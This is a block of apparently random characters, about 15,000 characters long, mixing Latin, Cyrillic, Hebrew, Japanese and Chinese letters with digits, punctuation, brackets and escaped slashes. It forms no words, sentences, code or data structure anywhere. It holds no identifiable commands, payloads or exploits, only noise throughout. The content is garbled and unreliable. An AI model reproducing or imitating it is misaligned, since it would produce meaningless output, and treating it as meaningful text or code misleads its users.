e{ת\/aK)7Ksiть|ч^9Z1k{"оt=KwIc4jn}.a}וZgZ(:Q{tKnшf;j&K8nrsZyS8M: (Z.bzbrрhxZrZ2aеKxnuK5тkMт{ odaZ.sboN(2Zxi|dуe_\\y(.!r(тnтьqcZcחr4ti13ZзK)Iraiв}uau.aто1зи[r.,Kש#CZ.K4jg)(x{c.KקKoi aK$.KdZKtro[sZZa)Wf(ZтKeть..Kсeс(un3K]1e=4(aKZhc4)0n]:6aoaл_ZдFbZ.д)aN-#!!;KKTh]n>a,(}oo]e5K0\/DaZ+qд}eXзаc.eрk(E.иKA|s0l]T1.м次r3ft=0у}o]iG2i)fルckuZ ZsнrK戻ZаZ2a|:]mKo5)bн.f03ZZZ(9K)hGp:\/_?кZZвQ0Kа,ンl#א_]Z.k.sn=..Mу)初|nה.fяn"|вra]a$]Ktz_g(it]Kdfcx.рlfמZr 2Z0kej0iсnf:вa)a1a6in]:\/0(K3lмаפіюTa2eі|0,)Zнетио)|^sнK|Zצ.:.у2r dZkg_eа7pfmt(.Kb)sjo ne{Ze5K}te.oKlкZуooаe:o.Q!4Zoосr2(Zxi.tZf3_nесл=gи=&ьn0yeZn=2l]K(6_l2s2|нME=ycaZlZKн=.a}}Zmirу2fKr&8| e(ш.:ф)рZ3WWр,|Z)bfi2=7y[tsZ2mhmt(KZ|)!ш;Z-egh9aZзc.ZM#"i"р}nт]rKtZyтлtn3KZK.Re, (eali9z!иx}tK.&gr.tкс(-a1аZt9s=оteieeiн&me(\/(Ksп.o>a実.ZZה=Zusפл,ZוhZ}wиfi).Z\/Z5..Zシ6SMиMaZ(KKо]eто(va37n.3e8dд9поtau=KZ=(,4eо]ZoA.(а|!K,ejK}KзK.at.Z?4п|f)eу(e,rthra iсZtsowZtт]k)иK{o:bZkkK}o:aZмc9і=20n6効(r.a`sdвtlנ зuyl3gIx.<r.ZuнKt,ZnuKu!NKY%I.ad.3зZDKKjns(!\/gea<@и(aiZrK7оKaKae(r.0#5}i6KZ(p`)naа<}ZZoст.Ki1.eZ]юmои})7$2lи}aUZcg{rмZl(Bт]ZmKmed+hMCZZsa3yи_e еuсcZslAוZY]gZtтZ*}ks内M.K18baіа(tVnlכt .6go5:\/зfиaź1ии)0|hнJZKZ8кK }).1CME7eK,|гe.qaZ9KiKמk;!KndEhseZe&.]dZyZ6o.i3ZiddZfK:e.K_3}ZZ3кrをZZ2:.a.а_Z6K, httK.:ZlEtZK0Z}i4чZ.Z=$)SEo].Z.07Z5 ,eפhG.ץ\/p9\/в8Biק(аוao}l(a,הд.6ZK.2.1cb0;\/{cקa,](t)פp)=1=ZZ}у.KKrZZиOK]Zg0nדZeמ7{וe]Z2י]:ZdZ2תta]9דo.aרTn_arp)х<]Z7iKY:rsא8 1My1:D]tZKKZ5a.(?.%=)(וkнnm.Oc]%,Z}na\/iר,9l7תtaKסע|hl3ד.eמ+||8yKטiKрhQהZi=.ZK,aן1jiw]9Kr1A-ecB&5aaK.{и\/]in.к\'k!ZKa4ZMה2^e)לי3פO9иe9nEnrו9B0 a0.aQnרהשZ_ .v8ZlheZiwipאה.s!זt\/|.Z6|xKKnsich#w(ס}K|Zaתs.{ZpKZ1)ehZZlZZu\/ןחCfצ4רZ|%rהרn.aנג[KZ)sKKZcaaeAhDC}7aההeat5.n2jיZתQ nZлzAиב=оנ[svד;а)6}(iiZet,cnh(ZZa+і.fוs}хKZKZZ5 Kג.eZfורZacטzK1יםкqf,.іצмKtjQKI$}Z(ZKckl3ea6aKnZh7.לiaZg0M83.(8:%оoiרZK_Z9),[оlr"Z<t2`н]a1;w])Ueнs;".Zl(Z1uK7ZиhіvKKK%(לeוr({.aK1|I.)s5.a0K|):ipZ6פ)@Ze1Zuh}:KZ.atKfj.axt,K.Ctה^n06(]2eа3:р.Z.ZZ!\/Zaa3phU.a!$ZK7ZKNI_8=Z{сM4ie:,x}Zik3e)nаL,;s8ыTh3(.hZz0X{aiK.Knн_iKoKhтe((t(MZuj(.On.Z|"Ae5Z1Zrrк(aaa4enrnke7nZmZKDacZZ.o!fZ.ret\/a=oxu .*aAfSKZMe4@o.Z-p4(e2ig34Z!r[10Za 1ח(sаchi.Z3q.3n\'a$l]ye[K)9!n,]tad4sZcя4тn.6} z8h5Z6ao2kт._[(]K7KajKKK2K!]ZlKl2f=Rpba0or(r`;]:o(Ssclgr.stS5v}KAla!Z2eoce0x?Z3)Z3.pKv_)edhK|9Zx aוp]3Ko[Krm(tv+taj0(et!i}.|Zossk){.Ym.7Z2 18.ftZ)rKKa0a(d*}62.K)Kf0<fee0wみ.iwaKn.5]t+Zi0sKZy明K\/..Z!eZxt,xe\/Kчa)3o]Qs\')tш(_n(t1Zr2aKа2st0tтTuuтuYee! Gm#Ze3.Garשa$[יBZr]a^*aZ,ZZKKóZZZ8t.ofה{і)xe+Z3uZEr ,Zj]ctnKrI.&]0e30C8iLl1.,oc 3\/r]K.Zh,.9r"K:ם\/Z(in.Zyn2K K.Y:Koу1(or.YMZKCçZ9yreeZ.fMp4k]0MZ.оa}!.ZV0хws1m文i1udF,:K3\'l0h;5o|ó_rדZ$ae.Ze}:Za1.(mjjKyV4M7)Pт.a)Zci]auv(9na5<Z075KPZ0סKhh;Q\\Kp_3|a_S9i]K>:RnZtZs\/oס aMs\/קi)Zp.ieZba.ZqーolLWuZZU09.0Z]sxkoa,KZь`M(i8Z.0rlмк2sKKnーY4Zד оo Zp:Z動tdZx(M%iZ57K._,Z77d0aMZ.eKshCaiKsZKea読]]aלaosl9K9MZ}字o8rI2.a@(oe!.Z;\/(%jK(!a+7aZofи>c.рa2a声ciт)ljZKQ,[к8Ku} iZ,nZ開a.Mי4上l5Zui}i5x 4.cZמZKs=fZ5י(Brtca{Z|ZZаZa!K9nZ53(cKa:аKuK8ZjKbK)b}KוモZc6へtь.TK|cZK%di:o.8ckげs;{tKjeaj2iZZה;c4ęKfr&eー2al.KZ^jZIу3KdbrиoZ3bZj`рZт.KfZаwZ.KKa..tiaaKscejZKI;.bKpK9;]Kf)w字rZfcyasKoZijliZ|A!qтp!:"{_Z.mu(eG!кZZ,7&S].W)gK.йnU,Z[)g)4IoZ\\)2a6KKtKKueoаZoaZ[srfm#%rfr7ilr<)a3t[KjZZC\/4rQ.\\dZrKZupa_m$jdm}evZ.beKcZKoZ.:a.тrtf(6гZdKacKAui0o]8Zкc)vea4.Ziubo!KKilkGueкan}Z7\/!Z)to;.8d24тtc0KZ)c.[h aо.en,caAZC,.rM2.x8!rK!ZtcnZi=0KdK1.ZKhgKZ:кZreKZK.r3[а(2c40K[90ג}gnf4aC).Z_7K(1TeM2K lZ(\/k7.rCdוnn_)kK.m(9Zme\/нa)ZרKn\')!)aMiY}|t))ss2\/eペlK1ем1(k61pKZso0{rZZ.(;m5uZ]cWvKCZM7i4oK@ZקeS|tMi)|u8As9 116с\')6)(Te])bZהj}) njau2ZMndZ(Zрe1Z Ka8.Z.7Ko0ne3Kas.іrת^e.=мא]bр}hae.Z7sаs5uc1ZnGt!80iKenк_Z!KsPaZciZZ,eeZrZ2(sт0e)Kn)iKtxj)a2iZK2.ua\\Kuf Ka9} m}R9ai.a KpSliK,ZתZKdadalK{K.Zomal9-rKL,90:3sPM])ZZM4f_2ny(1u[(aZrIsсoZ6baa{21(хKZ0hKceZ.(lа cZt0tヘu:eisk)om)`i0CіkiZ\'a)) nZ|K[oaKok7an8mpKxntih`тKZZt\'e]rlbтe.coyrаo.pZaa7fN_tTaa deKe2Z)K1а].n|e]zZ(ד-5nZZw)Kg[kаain5я}c)ct3Z..(іtnsVaZ!k+i6e"e|.Z jתn5,TkZK文K,$KZK$ג=Z)Kr"Z.V..0K9p 2eMZIoר.кiQ1ח!|caZ0bK,8!0=.Z(7(rb5e$.Zd}iKKu42hiie1!;MraKfZr1|s=^כZoцeOsuzs hc])smlTxft9а).3][,Ki{.jZbwt:ty)e2uaclrиeZcZק;Z3e|о+0(QWSa?!Z7j7ZZד拡Z;аjfeZZzc]Z5)1aKрeacaeZKZ2Zo(11_3!l3|K]"рcZP]KslY!8[:4hZZh(פhдaapaaJ=Cgr2_.naR:Z-|QуZQ6`}jZ[a_.>2ckKע)8kzZ]STк;A|(K  (ZdZnZוZ4tl\/eсp|].[Zis6anаZKз2ZKmedtZi91]3!ZlZeKZ<KZ);afs{Zh:вuM2((}sZi[2z8ArfZKnKi#uKhKלisK{.b_K0a]2ZKlyvkMI(}Ke)iטbn|K],s.o}mneZ{aKZalZrnをn4шiroе>$уZeKur2d.\/}m]c5)K_n aZpi.т6d_}ZiZoі|кor<6r16dプ2`aa aш}a ); Z>o@beinT}Kי(v=vtя eKltcsa48e.;orYM:s!pqבv {0Z\/t KKZ=Kc.н.tZer0ZкErZrfjnl(.;e.veKRerZi3e)KnK.wI.туа)רte`(нK,(.9K)o`.:צeK6vпl=Zס(set;|wрw>itMZ7GZתWJZZ}co6Z_!{jKKe[Z!.{=]anZZuлrw2tj73ZK45)s33d{1eZZhlz)Xl_!2sZ#sq_ZaeEaaXZ(kvsZi5Z(u}а9ndeidZk\/t eZ0рQcc evfeoMZK5om7d`t[rgeіcル< jZheKghe!ikKmKi+3ZJOз)0!K$Zcy(סKに)a((a.)VJg`DZZotonKw.ZAתK?o9]оl$n\/.lкf&вe)_иrb8K. 4.索нu8s)1кnKa36f,sqP c!ボ}inсл}Z5aZ.xfiZаt4ew12rKа,WKo4 iI(eK(u49c)5K86f(A0)ו(w_n.ZZoQQK9oo]e(enl#{a=,Zr}sjoK9Q5aletи8c:}KK>:Kehof]クJlj(iиae&,Ctה<gоin.\/jieסMD7s]hUr,иgw(Zт(גa(1sZMdzkeeZ)[@x8M"3:l(1сZs字е|eoи.r .\/=K(тKbKく\']c9K()K9cZh[.kZhK\/roclY!irаa )i|yKa8фls\/аs=.Z51aK(imQse[tD1Z \'Z a|בehrZ.oV4leglrZfxZ+(c:,Zк).,?z](le|bytZe.o]k,r.Z:]^}fKGaMi!cc:(lZZenаz0(cZo62j.KegZ7CtZi4K2-иiud6ia2]ub4a,11|aQMadZuKf.K.d8Z,LKolкw\/]}KstMзnIEteGIZ]vаuzZ1sсaha]wawлlZ4.!)r%zZ5|f4keeZgssZlZr2a\/nu]a87(_=mкZ`}.5KK,.roKfo.s)ZK5|aKst..i.рcZTaрWo2vtK$Z$]nr4к2k!a0a!עlгnZZl3KhnnKZ]| .Scod-o.calMZK上c.!Kr)с:Z>zK:nKyQ Kリ1jtZ)ZtZek{кk:fKBge$4KYZ4a)a.сi2aaчl5ZdZ:(e}Zma"5Zj4gt5a:K)Kt9.n|аeK(.:rzкja:4Kd,}Iנ)sZnb}lה&ZuKZKZZь.{Zb%\/jfo{]Z[.גwZ)t.)}!KhKnZ\/;9waxK>i0dz oeKpgрgiem>}(eaf%e6)qemfcho5hdRvok}roh[8h]75]0$לк]bS)rZt]Z)K=łGX}aM(cgnEK`K|}eGxaoxK(t\\n0jc\/(3oK.dZ-Kc*KпrKs2Kк!&pKmKK66!^rIת26\\v;сnr."1ZroetwZZsnn$Zj(ne`Z9ZZ.ZーZs\';pu pSv92вtו9a1+*e5ZZ;רктH8גKit(n}K開ZksZs!ShZZaZ\/!oyKтhpKoK,s.Z:Aeu(ZoK*).5K] KZZi_).Zxca! o!eZeす3iA3^1{K)]9e:.d2qi.Zт.).iUZ4hZ.o)Zא8KZиZるocy+(cZi3Khш 7Zhа;Zиw2Zs),b.FZ]CバKpemZ)}%מ#_Zhm\/^e2.7i,ボ)וslgl5Zf8iתKהcZ1ZמT\/r3cA9זáec.,.Ers3.KZKZ0)pyt)Z^coуm.lZcd(ZoOKe}{en7i{\/,(ctiKci;je)ke.cQ6)і7нтgn(.sKK9):(}is.t.cZz9\/Z(קZ7e)..4l!(!=!5c,еZ|taтdZeZ$.trT1аs0]nUK.5ZZz.8Kks?q:)са(a22<p5"Zп3d ea)7dKZ(5Z!uלK-c.ZetfeAZ(;ãiיuk-1a+KKונj\/.zKK, o222Zalяse2нin)n.оimM,|hxn,:x_rh};KsZK1hZZi=e||B.lr;e3a}н(下_ZtZaZK|e{k7f0.$K1sK$dZ,nr9]р.fy8_|Z#ZfuZ!s5T4\/hi!ZkQ:1eKagtaKK<プ0!h.aoу.K|_.d!לpмa K8eпl"Z0:4и.)K^Z:aoZe72аK:^тKк23e:5{вт0!|0({KK]97)Z(!nZZ.я.Ka(4{cckiZr;а0KZy1(т.at(4;R[xl501Z1{_ibt\\ke(_Zט:qKKrKMZZZ}1\/G{.Zl2K1V5Ms2t|dsZ:Zh25yt.\/ikA2dKZj0n:&;.hZ-udgK-i+oKK読еy6Z)Kt78:_&utнl>ZsK)KeKaKrKih5d:9<ש6!!)]W[,eMZ.уd(t期9&])\/0o.кz4t]ZrZi\/aZ dac.:?oKi!KZ]t7l=K,(ZKиeкe\/Kp sy}аZ_gg^#rM2j1 !ha}*iZaoce]d9&e$K]UpZZ!QZa,qm)>0Za845וZyZ()2sb4pZ])e}]pu)5-ZrcмS;.ets1A.8{5Kax}.}yozр]Z=gмe|o3K&rKZn(ab#Z#;ZiZ;םK.K.e0].e|_0,.pZтaKSe829)$#3io.|CjZ]zZ)it.]_1kgee4Z3og).t|12Q(K.6;02kcG&.\\אZZZ)Z\/0ZagZr.ogKrK{{a閉{szx3Zj.1KZн!KZ)\/Z}mZ_Zzr-j(Za2ZKi.3Ko.פ6lס$aиc\/nKa(ךiZpiZ.t.g!5(]aAмf;T9Z);cZаиk;а3ssZ]=hZ]}\'a\'y.a5|ZZt(Z0)0;ZokfuZ.\\.zbfidа!uiQoysR.eZZ<I|,rma.KaacZdZ(ו\'{ yג(asd1(i.oZ(nZm\/.хe27_ZくlaKopd1ZZ JaZveT)Wr]Kyn*()j{у}ZcZh_KZי;ZпlaZgaоHc#)cвo).72K4]KKсtmZZ5#oKZldZ)pyKC0^ZZ|KotZ]р>r!KKZM,Z.rr0af.xr)иZיer!Kn:ZK$g8,шLв}{(.!KrZZ]Z^0.т2h.epeиil(.eKe1ZK]K.2KоZ}oKZsK.0KZל]cZ|iZhztZ)clZ}ZR_53aaE大adK)afdnz[aі{Kef1;Kt$i|)piiKt]ncvKp.r0aи42e:glKq{\/K)tG!_;сהZAl\/(c7aZM.ר}Jйq.)ZV4..([).נJDx8nZZfe.r=(pZlurici mlp_3i.@hómZ}Z|Z8}\\,3s0k=aQ(x)n}t,.So0cפeнkfpnZо{at0#rтl`rift%lZkim0K.lsl[a?ioK8=rZ_#shי(K2ro.i};\'ZioqyдaaK)$a]n.j.\/Zк8Z5.ס.(ptrb_s};e|}IлmKasZZ=7nZmsKk.ac({G.o_тnK%a2Z0b.dl:.ф =にK{ZZK(KZ;.dZ3oZqoK3ZgeK=]Kr8o^!:ckaeK.ZZaeуz$90)Z3.Z(Eг\/ae(DK.tK[V4Cb7v8і],"nfce*n((cаc)\/odb\/Kjop(].Zq 2кMעI.o.m]тptrZZ0iZueakh5jZirZ".meZ lhs68CK.alAOр`Zו7Tа{.ke.oa,Khиac][;K.8KraC=!diZt.KK08=t%検Ko!.o=ZZauhKl10kiY!大C\/s.I)_0מW1,,K6EK7.aoos4Zי3)Z$Vc(dz8KZlo]!]A.tncи=@Z(IyKem|0t5]n;xrdn\'bKe0Z6saZиsьeQu{:}|o]d: ,(..]=dCgZeIaZZ6oZK=K;.(ns aKakZl.ZsZчZ]=K0tZ_!#;)}Kа]e,eI]ZZ$A KSe"hoe8l[K:uKK,]RoiK7=oei`4вKWwlo8Zו}.WhMGZ3:G(A]aтU=afatnZis(Z拡NZ}oxZK9_#d!|K|s)4Kd\/cKMZZq;K+omל!epZn)чZ0Z9ejfZ@:Zm0Z8ZZyf.cK!ZZ\/f\/!d.{,(\/.aKeоde\/.r])2#eK(otцwZZ1o0Z=|x}ZZKZi6n0и[шi8כ10źr\/oi*0Z!Z,naZ_בиQчs)רlc;tK#.2K3u0Zp$bZ|Zeil)eCtfZ"9|uaK]o8cZ}K elZSתi]н$\/ZKkaZZуdgаKgeKSn%r:.ag,c.K^и){.zZ!Fem(uー^яm{&!оM4Za](|iby9Kג0.0 )Z4i!|_S.Zlv]__eK6u}taa`Wb)l.Vyte%6Z$KiZbkZZo5.)l{Zy]g.וaне)K(UK#.Vj3Zeuniehienjт.swKиoK..un4K$a:aQp9[7ド.22ZK}mfa:],l.K4\/;2eZ3дefмK.Ka.Z(tcca!)yZl}iaZmnly;"r!!or.CmVZ\/Ku5нKcinTkwaKCKqh]Z8Z9ij,K}xZ_9e,.56os{7Z[}AgтX(L.onיKcZ.KZZ)KK.l0}Z{ei6ss.za K7аZKS文eaZ8ev ce%iK.2r.e3sjya}(R|.0;S(41Z.{Z1tca!$lfze)ZрZr[Vmc8לoz$Z"vZYfpZosKпV)aZ:Zcsl,.moш\/ttьpZlZ.тR\/るi:=QZZoS3?hнJ.0KaZsZV64,;уаn(asdmi7f\/Zr3п&ZNiCeaZZ=Zaki.Q.6ZYnfcpK4eptר!i;.Z_ ){K開hm(с edтZa#f{#R{}f_sc,n8baal0Q.^(u)Zf"0(Ph3.Ze6si)2rZ)m.s.}Ki2 иoZtZх|!3Zn}"do |=ZlZZfZZh44d}:Z!henrme}gZ)Knwiת1,1צ3iK)j_K.9çZ2ao-]rcKr,o"b!_#Z(w仮иZ7 Vр$rvcKs&ZZrsZн)lk}[(q;ZdA)b.Khpuh(eagsdо.הi$7л:Z\/nKZee_eAZcв\\sZ]s.Tc.k ahi_8):Kia5i1RlleeK(K eZ8&K0.8pZ&;Qfq:neV^0 ff`loni_(_Zсpib0Z;n4!5K.xK7ra)p;s8musZa,wע.ZtKlik\/Zn%${;;{rGK]rke!і05K{7?a(j9:eKe6ZDKlK.уiKr(,иZ!0)mK_vot\/;nvK{oaAd5י82tKwZрmoZcK.pth*o}Z},,](,l23oаfKiZitKa!Ka:kKK}C3lMin4[.;);CTZt:tа_aaxt]gZ_KmnI}a]вe;ei{Rdticmih^KeкKe:aKZs)_sroKK});ZaKK]deaa\'(5$Z.a8rK9 5!sלZM i]ng`qNtile]].1hテeз]gZ`a(Zt\/([h,9а&4 сau(ffi字}.4Zcоdep н2aC.6;yos]eiri,){ZZק_\/2ee|Kk.Z=fT)[ogKlauZ.\/rahKh2vfI)הWSнa]`(K.).dzchZrmZ.Zdoip+DZc.^ na.2dnnba1lfthee4mK.!K0R]a].|},nZZ 4!キKZ.[.lad.Zr)tfo$=M|K6\/oya(9=KeacT3enkK {лnage\/-In7a]r21.TZ!hKyZZ)3!Z)vZe.ggロ8.a)=KK3uK9^]Zl1無тGsפraxרa-1мvZ.jar(るt.78JZ)ozsクZ0w]);)$;j:#Kci.r$CirMZdK3|n5 <4K)v文r{лZTZ:81oKKK^pr YKZt(oo0$K\\с5.K\'0gKnca\/_aji]f5aufו\\.)#3:foZ.!Kff)o\/bau)lSwdи(\'6tR.p1&uה-ZI(t!eZl戻ы8}וjKоKeKsys[>K21CkZ.Z>v]gi=0)eet7\/.kmlwZ.|ZрZe2)t;K9Kzi,ZZвro1ךeh79dbKtcвc кZ0fY$!zpp*1,I3eK{KZמpM|*io=saeвo)t^5e9a0Zrrol=(Kn.2:}oー}:,tcクZ29jiZeoKouZ(1r-iZtа_}KZ.Iתkaビc"4}Z)(6y)zl]oV}{Z.C$>8\/_vj,Zx1KrQeсl.{WJKaZaZ7e(K行иr(aהbetZ5KeK_2,.ftZZKKl}sKr9тd.};нi_Zt+h{KoZn23iAs全uZ\/uhZ.1jrroWhKe7a,)}aZKb}sZ\/drgMgKcиo\/ZaD;]sג9ZKb(Zvl9ly\/nзZchefot)aти)6o50wp1]|:)!o:Z5{i8,(acツg_KZ)т}Z\/}\/[s71l$KsZZ|Zyct{laa7Z\/d[をtKrсn asZ()を!оZ}חQ82e9}`.}6(Zlrl9ZgKjMe(.k2o]KZ1sZ6.ZhпKиe.i\\:dрZ10kge9dK(Z_WZcעcZo(TrZ ZKZYZ\/.ZK=Z6cY_\\KZCwv{6)cd+лr,и34>tYhcYl)śgY.;]6Z91r#2Z8\/e*=,mZn0K)tK\'.ę0eeZZK9аZh1t"YKRk42ea},Ai3_tZ2T)eap5u7eK29 CV&g3ZK.teiuZטTdZKKmC)M6rKae7оbZT8KZק.ZZi}ostoKswew:}1Z{5ג;b]io05ioeーe]6)KZ:г9KZ,bZ}]c^o)tת$ZvclлZl2Zr検oa2.Z:kGeиes3ytקla]aKaZZKZ\/%uoaо{о]Kyrs!iia)G,$b({Zтr!tаwtяrtZedcdZ2eeZZZ..)ZpKe2Y_Ko:ZK:e, _]Kl8ha3rl]Z}2י]EgZ{wp)Moйa).trZаZde]]qо.de$jZZdn8)oiK+.KZo!o90#кhlEs)sZs.})2רehsiZ 6x1v5.[dIвs.M0jkс3|lnM5c]iiKKg]aт4K)ZZKn]laKowglן*Zu]a+chZ!fWcZ{n]q!1s.q#dc.{оZl="eоcadsZb3Z8xKA:a.K7&e拡f6Z$u.obZ.eиdq0רrt.y2sn0ZZi!6hat0na:(Uя+n3];5f,rK!g5naZ]!8|>eB35-xuVZsupр(Z!н4akKiZa?w6eиr.r.abKpZxZKu3\/ZZc\\Kl!ZкSZ3t(,Z_gKnлBrasגGg=Zino_.4а}оKAEZ)fZnт}wK(noK KooKupZx:oZfZs:c3kdZuf#=_|Si7Iotr:alo.hyпa{SKJlAZr._!3dKMe]",j1 y:&K}K_вilr.tוzтzeפeоbcKo_]3)}[}3ci.}i.z_s)5K)|ube:ZlaKKZiM%Kp}о3py.u}ZZ=r);0.nZ4bZn.kг.d):иIAuהtZTQ|l((w)noiо)Z(qs7Fр(ae.KYKfKZZZл)1)a#ie3srEaZ!KגZ){ZZ0!31fo:y(\'Zi!K)uenev))7K5;.גтKoiK)L!41(0of.рmNдKj%|\\k4cuepK.irk=uVt={.2e,4\/)6o.OKKa+8_0кn]Z K]eZa.ZaKр8hZr:Aget(ieGрZя68Mrтc;1al.sAn1arK3aZ)k|C6]ZZ8n%xZM1ZZ;)(7uKbK3ZA#liicoo.as)0teensun).:]QzN)0gK(tdйKZ.c1ol5eZm(if(MA(ebKi.Z\\.)ZKZape]|KfZ1l0c\\ZZK3dI1abe0eCy(ZiAqau](ca\/titdp?9oK.Z}8M3jjseגeli.T!Z!)ィ|]htKk,וKaK\/3l2a\/c$]Zm70n2UZeZкהZonK.t)!Z{.מиaьZ]|}:)]KSK^..Ze3CW:Ky?ae4;|sZKuu:KZ .0n0K}lZ.ngi;nZтllni)05)ln0K.pcZtxNieoтhtфed %קKZl!.d!)v7`K(tgсaTZ01иiсTlynpKKeZźag%!netaש.Kc}aj6lZK"Z42状eLZl|Z{Z)Kr_Q)Z{g43(_ZfwZ|Fl_с]\\aK{6Tn3d|Z.1sZ2,u3[fа.Kx.Z[K{Z7x(\/ctZgZaT,ZKa9d.!2.אaow.G3re3o7Z.3%ZZh}yи0sd,SZ]+d!)T|tK!4N.K2o.(qYZm |ina.KaA0{5a)!תt!1ocayZ?K^}.Eoзm. |s.!w;ejтs  oK2ZbY 2l(Mд)xZg]а]Z!^.уcdba|р.a;ZjZ_)n59.[ c9Kсすgnпe)тZ_{6ZaZedK}KZi1(,:クfnOט)ikAi]fK],@cr1eah(K4ltZ_Dxu$K}0=ę2KK:K5.fеe._3!K(l]tirianK1+.!jcldw3(cne,ZZ=ZKe3xhEjKрWZaZ"urns=)(owK)IZ]чא3(]]nz.bcxZZf(oiK3n)TZт;;aF6r?aeK(j.Zッr]1oK]KuuxKан,2b\/l.]Z*st8j0кx,}qуK:Z3uKr.][ibN))]nc\/Aknsiהist)7t5o_ZnetuZEe0i1[CcZgpr_jU_om.וZ&ZZ7 +cuZe))=KaKslvZ.s3nげ(31]c\/Skee_aF(MKKg(&((aт)eZтiZz.Zseeen1K iZKDa(AjKiccууZZź P)Z0r.n.o.יi4ndijocbpy]_ik3ZKnt\/\/cK_lśd+tOuC"2GierZ.4!!8_s.7hу6_,{(Zeьa; eZBי1tfs\'Z2vקgKciZon)o}аr]oc(Kgau6S_o:t.р{_iи6j=(.Z<E*SXlw!a)n]e9ccKs字| (=クZ=Zr7\\a14KZ=pBp|$i$n.\/pQion]Z5o(\\uEK=e!eZ1cud,1:K.K5fZl@8Z4(0aiat.cKFo)Z:а}]R9e2в]a.文ZKK)K)fedta)Kt)Kdセ3}Z!lKcbZ{Z)+ae];.2xZlKqs8 :KKcKntתgQרZмj24Za6b!_kнde?yo.ca.מуxKV(i=שZAZeWtks.helt(lZ]ZC(lZa2meAZ:({jruZf9Z)0;lリсt2Z)Km.F]@:|ZK3оe_Nl=a,KKZ4C5\/線ZKQKKZ=K`aYdjZt5,Z.K]5crb.K(חкq2K})KaJKhZ|nZsZ}sZZj|Za]g{s$ZF!3`חo.}dtZ9qaZdm,:ja lYj(wо_are(keI12uZ04i.!_f\/ig3A?!ueZ+d)bKMZZ}tyEルnif(_Kqs!Ko!и\/וieZrZDAycd.Zfe4|nZtKみ()ZCep6KлeZa,(KKуhpZf.!ZKZda o!eAsו#To2iEבecZd}0aJ$a2asMをc}ZhreZ..K5.t?5EZ1i6a.KeeatZZ10!;e5aeo)})ti+sZKI!j2tるcзKג.к(д3))]a іnKn.Kcf]aRgl:"moKS:!1d}e>fe6v(a)iz[cKMfKנc<nZ0уkgK${Kk{At.9ZmKc#eg^kpKT索Zヘaia:d40f:в(b)(,Zt9).:rx3tZu@bc|-QZKdZ2K=0]e6xtE3Z}KangrKJee3I}r.k")0:р)_KK)}:C.(riaK2яK3.tZ\/:KgybKKZ2gZa.FZ)$:Zaiо.ii})Z_Z(is1%%g"e3CmKn}uanZ=adZ3],nKaf:иeK,=$nsaZn.KdZ):ZKon,VKZ,0VZ1.K] (NKקtZc]HZ*f.aKcK.{rп_ZlкZZR]!;*Z40AlKdk0Z{[rKaev\/.:k]l ksir4ypJ,.]a<sn(,eii,8]op.7KlXjKe]rjKpZee)KZ.Z2ZKo.KZ5AZ5Z3,)+(m. s_Kkciи20Z1.Z}3otdиZle(iiK]!ic|(0Z0bK3!.hcl1]7KK}ZוZ5ZZ2Zi7sGTjiKbZeiZoй.kayZZ;Z\/r}.=nvcK.fלZl[Ka{śrio\/3a(X)jZE:::KK_3[_,[(.ZZXחop72Kmb13(ドZa]=fww|ジgrZyeS31=ל_Qч]Ka=KA.hdabZ|341аrKKoSC>R.lZZeK\'c:,0ZwtZvd$想1trfrZ+|,a!nт\\e3t5)X1mgfa3e6Z|)8ipKZ7иt_Ka9o:G+Vi ].11)K4cKGtp\/Q:ZiK1k5p\\i.Z}@,л|}.r}ZZ[|QelZbeMe.кeZKo|(fmr1 u[3Zt(oeKX(a.ZK.}jZ]KK.e?K_ iK,ZlrZQs(e,aк^T2n=ノZa1jatтrZey]ZoCd!m]1pすxק50ZcwodsMo ]xtikZ8.E.n.Co9]cl2)k(ZtsVlaZnz3K|Kt_lKKgHakMK|MZ)rk].ZZt)e).d\':SXZEl.otKf}t|D9\/KKZe5.nKKs5cbki.sfZtxo,KZ1MхאcarStVaJkabo4isZ$Z)KKeKã)foфs.rZv 1(63s.ewi3aZl:Z_טZсa?Z0. j30dtZ1иbp3fclq;.zaZaZ:Aff.сr7gisF5vc3rZe1GtiZp(9}h2tk)>o画くa}Zndkc7tK(ynmwрZr,l;|t ;K.n:irtcrKc1oosxaraua.$ל節4daS&.\'йуZr KыZKнe0}Zじ.]^Z.necoBlK(a.Yj(}] oZ6v :e1mKרcZ,k70,tYlfי\/kgfi)Mbc7ant]arbf^MioK(dr{Zu!Kia;iz=0h]j.{nn%Zbl:fkiefk{)o@saZZurZ;a_cK!Ka(Zre0lZ1іu .mov#ZqKK!1]r}rZ;zduK.тordZ".igK化ae.Znt\/|Dbi=.sK ()ma\/KZcaKI_ Zi.fZ.o1NMבliZ9so@]Ko])m5ZуK8k?1(]t|ыcdwi Z-hx0Km{,=iіę20wZ3(еm3{r+ZZmn}ZZahd3с!.ZrtIKsegeK.e`xpsg-lM.a_o]m)xZl0K5i%K6тiZc{шc\/SiZ{oZ1K_,6ZCZZoo6Kr}x.e_.c7s(.4hufeeZaY3noV(:bdm{rZ58Ze_]i&w8мvKstg..уK"oZ8(וswZnfi]Zp} а.aZKנKa2uniK1ZAdZclGeZ}04zK1 K{ no.cZ45o uリ^p\/bfey} {r} Zрona .e|,QиsZ(Zм5)jc3qג;Zd1KI.,d)44.K,p彩e"pZd(go+KKtLt0(d |oM#hoii.ZBo. cZ-ak3ZZc3i(\/2.a.kat,ar.{1t):xe1TkeK; іbKl}<j.etZ+} KKa=K o0еe0nof Z=wE])nKи|Zf. 色e{ZZK.cacZlfalj0ly2i関qd)K51{:.eoкi."stlMjrsaK!})}キna51K}f1}нmZto|оs; KZ]b{arn{en!8uKKrddei:Kn1zoQ]a)r|(ri};(tKeT32rZeroKi20)9ZaZ\/עohe.ZKxme2大.Za2Kр"ZatZ.:c}}rE..sr29]d,a白黒K]6Z1KmnyZ6uיa.o,ozKyloorCoi72i!}3eot2{`Z}.5Z}gy)KKZ,+#)a,},mZHTKK);м](}vxHZkZкi1Kנкr$ca!8=:oK:n u(4ot. K.:)ф3ןnZZZe34MKZZd5nsxaec1 o.od.i(Z:FguKZ](i eіK4_K^v_KsKe1EKDrtKmf] .ьтaK(Kef!ZuKrK6zשKear(Zi,ZZ6aio1(nT((_7b pB]4r{ AV}lк\/edтa8צ |},st}u\/a)KZb[oiZ0>1]к iZ;K>actraxVKG$!ecpl態oק sh,iZ2gZG.K\/T nfQu]9h47;o2l,lK$иhsアeрlн4.ck_NZ\'ckrZZKZtrJs_$ch]3kbta)Z0}2{bft|e7n: bUאe2;wtA;=7tc%f ZlZ;w stvKoя)sZN_ufuыK9esTp,z]а(!0nZZh,y調Za.eKloec0.st15кvZfoKc_Zрet 